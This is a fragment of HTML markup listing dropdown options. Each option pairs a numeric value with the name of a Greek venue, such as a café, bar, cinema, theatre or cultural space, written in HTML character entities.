	<option value="62562">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron; &Kappa;&rho;ή&tau;&eta;&sigmaf;</option>
	<option value="63124">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="62261">&Pi;&omicron;&lambda;ύ&tau;&epsilon;&chi;&nu;&omicron;</option>
	<option value="64278">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; 5 Έ&psi;&iota;&lambda;&omicron;&nu;</option>
	<option value="62360">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; ARTERIA</option>
	<option value="61604">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Fix in Art</option>
	<option value="62199">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Mostrou Stage</option>
	<option value="64167">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Myrtillo</option>
	<option value="61951">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; The Artist</option>
	<option value="61742">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; ΄&Alpha;&gamma;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="63329">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&gamma;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="60609">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&gamma;&omicron;&rho;ά </option>
	<option value="63617">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&lambda;έ&kappa;&alpha;</option>
	<option value="62683">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&nu;&nu;&alpha; &amp; &Mu;&alpha;&rho;ί&alpha; &Kappa;&alpha;&lambda;&omicron;&upsilon;&tau;ά</option>
	<option value="62180">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&rho;&delta;&eta;&nu;</option>
	<option value="64061">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&Sigma;&Omicron; &Pi;&alpha;&mu;ί&sigma;&omicron;&upsilon;</option>
	<option value="61802">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&chi;&alpha;&rho;&nu;ώ&nu; 61</option>
	<option value="60791">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Beta;ί&lambda;&kappa;&alpha;</option>
	<option value="62210">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&lambda;. &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61346">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&iota;έ&lambda;&epsilon;&upsilon;&sigma;&iota;&sigmaf;</option>
	<option value="61367">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Έ&beta;&delta;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="60700">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&kappa;&tau;ό&sigmaf;</option>
	<option value="63362">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&nu;ώ</option>
	<option value="62292">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;&alpha;&nu;&nu;&alpha;&beta;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="62589">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;έ&gamma;&chi;&omicron;&upsilon; &Tau;&eta;&lambda;&epsilon;&omicron;&rho;ά&sigma;&epsilon;&omega;&nu;</option>
	<option value="63472">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Lambda;&iota;&pi;&alpha;&sigma;&mu;ά&tau;&omega;&nu; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&epsilon;&rho;&alpha;&tau;&sigma;&iota;&nu;ί&omicron;&upsilon; &ndash; &Delta;&rho;&alpha;&pi;&epsilon;&tau;&sigma;ώ&nu;</option>
	<option value="63253">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;&Epsilon;&Gamma;&Alpha;&Lambda;&omicron; &Omicron;</option>
	<option value="62206">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;&epsilon;&tau;&alpha;ί&chi;&mu;&iota;&omicron;</option>
	<option value="61010">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="61933">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Omicron;&mu;ά&delta;&alpha;&sigmaf; &Lambda;ά&sigma;&pi;&eta;</option>
	<option value="61248">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon;</option>
	<option value="61566">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&epsilon;ί&alpha;</option>
	<option value="61162">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="62794">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &amp; &Alpha;&theta;&lambda;&eta;&tau;&iota;&sigma;&mu;&omicron;ύ WE</option>
	<option value="60849">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Alpha;&theta;&eta;&nu;&alpha;ϊ&sigmaf;</option>
	<option value="63925">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Delta;&iota;έ&lambda;&epsilon;&upsilon;&sigma;&iota;&sigmaf;</option>
	<option value="64085">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon; &Alpha;&lambda;&kappa;&iota;&beta;&iota;ά&delta;&eta;&sigmaf; &Kappa;&omega;&nu;&sigma;&tau;&alpha;&nu;&tau;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="62176">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;ά&beta;&lambda;&omicron;&sigmaf;</option>
	<option value="60795">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;&alpha;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="61465">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Sigma;&tau;&omicron;ά </option>
	<option value="62958">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; Aelia</option>
	<option value="62256">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; Galerie &Delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;ώ&nu;</option>
	<option value="61813">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&alpha;</option>
	<option value="60719">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&sigma;&alpha;&lambda;&alpha;&pi;ά&tau;&alpha;</option>
	<option value="60874">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Upsilon;&Phi;&Epsilon;&Nu;</option>
	<option value="60599">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ύ&psi;&iota;&lambda;&omicron;&nu;</option>
	<option value="60673">&Pi;&omicron;&nu;&tau;ί&kappa;&iota; Live</option>
	<option value="62281">&Pi;ό&rho;&tau;&epsilon;&sigmaf; Cafe Restaurant</option>
	<option value="62863">&Pi;ό&rho;&tau;&omicron; &Chi;έ&lambda;&iota;</option>
	<option value="62223">&Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;</option>
	<option value="61027">&Pi;&omicron;&rho;&phi;&upsilon;&rho;&iota;ά&delta;&alpha; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61055">&Pi;&omicron;&sigma;&epsilon;&iota;&delta;&omega;&nu;ί&alpha; (&Nu;&tau;&epsilon;&lambda;&lambda;&alpha;&gamma;&kappa;&rho;ά&tau;&sigma;&iota;&alpha;)</option>
	<option value="63198">&Pi;&omicron;&tau;ί&delta;&alpha;&iota;&alpha; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="61199">&Pi;&Omicron;&Tau;&Omicron;&pi;&omega;&lambda;&epsilon;ί&omicron;&nu;</option>
	<option value="61976">&Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;</option>
	<option value="61446">&Pi;&rho;&iota;&gamma;&kappa;&eta;&pi;έ&sigma;&sigma;&alpha;</option>
	<option value="62804">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon; &Beta;&alpha;&theta;έ&omicron;&sigmaf;</option>
	<option value="60945">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63237">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;&omicron;ύ &Iota;&epsilon;&rho;&omicron;ύ &Nu;&alpha;&omicron;ύ &tau;&eta;&sigmaf; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf; &Alpha;&theta;&eta;&nu;</option>
	<option value="63768">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; (&Pi;&epsilon;ύ&kappa;&alpha; &Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;&sigmaf;)</option>
	<option value="63874">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf; (&Delta;&Alpha;&Pi;&Pi;&Omicron;&Sigma;)</option>
	<option value="62104">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron;&upsilon; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;)</option>
	<option value="63274">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Rho;&alpha;&delta;&iota;&omicron;&mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Epsilon;&Rho;&Tau;</option>
	<option value="63860">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Tau;&rho;&alpha;&gamma;ά&nu;&alpha;&sigmaf;</option>
	<option value="61606">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron; &Chi;ώ&rho;&omicron; &Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&upsilon; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64144">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; 1&omicron;&upsilon; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Pi;&omicron;&lambda;ύ&kappa;&alpha;&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="61102">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&omicron;ύ &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62844">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon;-&Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63194">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon;-&Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="60613">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Epsilon;.&Alpha;.&Kappa;. &Delta;. &Tau;ό&phi;&alpha;&lambda;&omicron;&sigmaf;</option>
	<option value="64193">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Έ&nu;&omega;&sigma;&eta;&sigmaf; &Alpha;.&Sigma;.&Rho;</option>
	<option value="63544">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Iota;.&Nu;. &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; &Sigma;&kappa;&rho;&iota;&pi;&omicron;ύ&sigmaf;</option>
	<option value="62894">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;&omicron;ύ &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; &Theta;ύ&rho;&alpha;&sigmaf;</option>
	<option value="63500">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62938">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; &Epsilon;&kappa;&alpha;&tau;&omicron;&nu;&tau;&alpha;&pi;&upsilon;&lambda;&iota;&alpha;&nu;ή&sigmaf;</option>
	<option value="63741">&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; (&Mu;&omicron;&upsilon;&rho;&nu;έ &Rho;&epsilon;&theta;ύ</option>
	<option value="62107">&Pi;&rho;&omicron;&beta;&lambda;ή&tau;&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="63657">&Pi;&rho;&omicron;&mu;&alpha;&chi;ώ&nu;&alpha;&sigmaf; San Salvatore</option>
	<option value="62981">&Pi;&rho;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="62598">&Pi;&rho;&omicron;&pi;ύ&lambda;&alpha;&iota;&omicron;&nu; Bistro Live</option>
	<option value="62795">&Pi;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron;</option>
	<option value="61028">&Pi;&rho;&omicron;&sigma;&omicron;&tau;&sigma;ά&nu;&eta; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
	<option value="61920">&Pi;&rho;&omicron;&sigma;&omega;&rho;&iota;&nu;ό&sigmaf;</option>
	<option value="61014">&Pi;&rho;&upsilon;&tau;&alpha;&nu;&epsilon;ί&omicron;&nu;</option>
	<option value="61484">&Pi;&rho;ώ&eta;&nu; &Alpha;&epsilon;&rho;&omicron;&delta;&rho;ό&mu;&iota;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="62809">&Pi;&rho;ώ&eta;&nu; &Alpha;&mu;&alpha;&xi;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Omicron;.&Sigma;&Upsilon;</option>
	<option value="62294">&Pi;&rho;ώ&eta;&nu; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Mu;&epsilon;&lambda;ί&kappa;&eta;&sigmaf; </option>
	<option value="62064">&Pi;&rho;ώ&eta;&nu; &Lambda;&alpha;&tau;&omicron;&mu;&epsilon;ί&omicron; &Kappa;&alpha;&rho;&alpha;&beta;έ&lambda;&alpha;</option>
	<option value="63227">&Pi;&rho;ώ&eta;&nu; &Nu;&omicron;&mu;&alpha;&rho;&chi;ί&alpha;</option>
	<option value="64265">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Epsilon;&mu;&mu;&alpha;&nu;&omicron;&upsilon;ή&lambda; &Pi;&alpha;&pi;&pi;ά</option>
	<option value="61982">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Kappa;ό&delta;&rho;&alpha;</option>
	<option value="61122">&Pi;&rho;ώ&eta;&nu; &Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Pi;&alpha;ύ&lambda;&omicron;&upsilon; &Mu;&epsilon;&lambda;ά</option>
	<option value="60858">&Pi;&rho;ώ&tau;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="62505">&Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;</option>
	<option value="62622">&Pi;&upsilon;&theta;&alpha;&gamma;ό&rho;&epsilon;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62495">&Pi;&upsilon;&theta;&alpha;&gamma;ό&rho;&epsilon;&iota;&omicron; &Sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="61882">&Pi;ύ&lambda;&eta; &Alpha;&xi;&iota;&omicron;ύ Live Clubbing</option>
	<option value="64044">&Pi;ύ&lambda;&eta; &Beta;&eta;&theta;&lambda;&epsilon;έ&mu;</option>
	<option value="60651">&Pi;&upsilon;&xi;ί&delta;&alpha;</option>
	<option value="61924">&Pi;&upsilon;&xi;ί&delta;&alpha; Live Club</option>
	<option value="63293">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Beta;&alpha;&zeta;&alpha;ί&omicron;&upsilon;</option>
	<option value="61955">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Beta;&alpha;&sigma;&iota;&lambda;ί&sigma;&sigma;&eta;&sigmaf;</option>
	<option value="60943">&Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Mu;&pi;&alpha;&zeta;&alpha;ί&omicron;&upsilon;</option>
	<option value="60583">&Pi;&upsilon;&rho;ή&nu;&alpha;&sigmaf; </option>
	<option value="60586">&Pi;&omega;&lambda;&epsilon;ί&tau;&alpha;&iota; Booze N' Coffee</option>
	<option value="60888">&Rho;ά&gamma;&epsilon;&sigmaf;</option>
	<option value="62125">&Rho;ά&delta;&iota;&omicron; &Sigma;ί&tau;&upsilon;</option>
	<option value="62674">&Rho;&alpha;&kappa;&omicron;&mu;&epsilon;&lambda;&iota;ό</option>
	<option value="61349">&Rho;&alpha;&mu;&nu;&omicron;ύ&sigmaf;</option>
	<option value="62782">&Rho;έ&theta;&upsilon;&mu;&nu;&omicron;</option>
	<option value="64184">&Rho;&epsilon;&mu;&alpha;&tau;&iota;ά &Beta;&alpha;&rho;&nu;ά&beta;&alpha;</option>
	<option value="61242">&Rho;&epsilon;&mu;&pi;έ&tau;&iota;&kappa;&omicron;</option>
	<option value="62751">&Rho;&epsilon;&mu;&pi;&tau;ά&delta;&iota;&kappa;&omicron; &Pi;&rho;&iota;&gamma;&kappa;&iota;&pi;έ&sigma;&sigma;&alpha;</option>
	<option value="63572">&Rho;έ&pi;&iota;&omicron; Beer Bar</option>
	<option value="63821">&Rho;ί&zeta;&epsilon;&sigmaf; - &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="60861">&Rho;&iota;&nu;ό&kappa;&epsilon;&rho;&omega;&sigmaf; Day Bar</option>
	<option value="61244">&Rho;&iota;&phi;&iota;&phi;ί</option>
	<option value="64162">&Rho;&omicron;&beta;&iota;έ&sigmaf;</option>
	<option value="63126">&Rho;ό&delta;&alpha;&nu;&theta;&omicron;&sigmaf; Rock Bar</option>
	<option value="61683">&Rho;&omicron;&delta;ά&nu;&iota; Cafe-Music Bar</option>
	<option value="62420">&Rho;ό&delta;&omicron;&sigmaf;</option>
	<option value="61834">&Rho;&omicron;&mu;ά&nu;&tau;&sigma;&omicron;</option>
	<option value="62366">&Rho;ό&tau;&alpha; Art Coffee Bar</option>
	<option value="63699">&Rho;&omicron;&tau;ό&nu;&tau;&alpha;</option>
	<option value="60563">&Rho;&upsilon;&theta;&mu;ό&sigmaf; Art Theater</option>
	<option value="61197">&Rho;&omega;&gamma;&mu;ή &Tau;&omicron;&upsilon; &Chi;&rho;ό&nu;&omicron;&upsilon;</option>
	<option value="63949">&Rho;&omega;&mu;&alpha;ϊ&kappa;&eta; &Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="63958">&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Alpha;&gamma;&omicron;&rho;ά &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63522">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="63532">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Kappa;&omega;</option>
	<option value="64071">&Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Nu;&iota;&kappa;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60975">&Sigma;&alpha;ϊ&nu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61869">&Sigma;&alpha;&lambda;&alpha;&nu;&tau;ί&nu;</option>
	<option value="62413">&Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;</option>
	<option value="64197">&Sigma;&epsilon;&rho;ά&phi;&epsilon;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63197">&Sigma;έ&rho;&beta;&iota;&alpha; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="62357">&Sigma;&epsilon;&rho;&gamma;&iota;ά&nu;&iota; Frangelico</option>
	<option value="62464">&Sigma;έ&rho;&iota;&phi;&omicron;&sigmaf;</option>
	<option value="63448">&Sigma;&epsilon;&rho;&sigma;&epsilon; &Nu;&alpha; &Phi;&alpha;&mu;'</option>
	<option value="63190">&Sigma;&iota;&nu;έ &Alpha;&theta;ή&nu;&alpha;&iota;&alpha;</option>
	<option value="63189">&Sigma;&iota;&nu;έ &Beta;&iota;&kappa;&tau;ώ&rho;&iota;&alpha;</option>
	<option value="63938">&Sigma;&iota;&nu;έ &Gamma;&alpha;&lambda;ά&tau;&sigma;&iota;</option>
	<option value="61136">&Sigma;&iota;&nu;έ &Pi;&epsilon;&tau;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63718">&Sigma;&iota;&nu;έ &Rho;ό&delta;&omicron;&nu;</option>
	<option value="62445">&Sigma;ί&phi;&nu;&omicron;&sigmaf;</option>
	<option value="63103">&Sigma;&kappa;ά&zeta;&eta;</option>
	<option value="64187">&Sigma;&kappa;ά&lambda;&alpha; &Kappa;&alpha;&lambda;&lambda;&omicron;&nu;ή&sigmaf;</option>
	<option value="62019">&Sigma;&kappa;&alpha;&tau;&zeta;ό&chi;&epsilon;&iota;&rho;&omicron;&sigmaf;</option>
	<option value="60598">&Sigma;&kappa;&epsilon;&pi;&alpha;&sigma;&tau;ή &Alpha;&gamma;&omicron;&rho;ά &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="61282">&Sigma;&kappa;&eta;&nu;ή &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="62902">&Sigma;&kappa;&iota;ά&theta;&omicron;&sigmaf;</option>
	<option value="63969">&Sigma;&kappa;&omicron;&pi;&epsilon;&upsilon;&tau;ή&rho;&iota;&omicron; &Kappa;&alpha;&iota;&sigma;&alpha;&rho;&iota;&alpha;&nu;ή&sigmaf;</option>
	<option value="63158">&Sigma;&kappa;&omicron;&upsilon;&phi;ά&kappa;&iota;</option>
	<option value="63178">&Sigma;&omicron;ύ&gamma;&iota;&alpha; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="61482">&Sigma;&omicron;&upsilon;ϊ&tau;&alpha; Art Cafe</option>
	<option value="63670">&Sigma;&omicron;&upsilon;ί&tau;&alpha; Gourmet Coffee &amp; Speciality Drinks</option>
	<option value="62959">&Sigma;&omicron;&phi;&iota;&kappa;ό &Kappa;&omicron;&rho;&iota;&nu;&theta;ί&alpha;&sigmaf;</option>
	<option value="63593">&Sigma;&omicron;&phi;ί&tau;&alpha;</option>
	<option value="62499">&Sigma;&pi;έ&tau;&sigma;&epsilon;&sigmaf;</option>
	<option value="64145">&Sigma;&pi;ή&lambda;&alpha;&iota;&omicron; &Gamma;&rho;&epsilon;&beta;&epsilon;&nu;ώ&nu;</option>
	<option value="61941">&Sigma;&pi;&iota;&nu;&alpha;&lambda;ό&gamma;&kappa;&alpha;</option>
	<option value="63809">&Sigma;&pi;&iota;&rho;&tau;ό&kappa;&omicron;&upsilon;&tau;&omicron;</option>
	<option value="60816">&Sigma;&pi;&iota;&rho;&tau;ό&kappa;&omicron;&upsilon;&tau;&omicron; Bar</option>
	<option value="62771">&Sigma;&pi;ί&tau;&iota;</option>
	<option value="63144">&Sigma;&pi;ί&tau;&iota; Art Bar</option>
	<option value="61797">&Sigma;&pi;ί&tau;&iota; Cocktail Bar</option>
	<option value="61522">&Sigma;&pi;ί&tau;&iota; &Tau;&omicron;&upsilon; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="61388">&Sigma;&pi;&omicron;&nu;&delta;έ&sigmaf;</option>
	<option value="63275">&Sigma;&tau;ά&beta;&lambda;&omicron;&sigmaf;</option>
	<option value="61593">&Sigma;&tau;ά&beta;&lambda;&omicron;&sigmaf;</option>
	<option value="62896">&Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
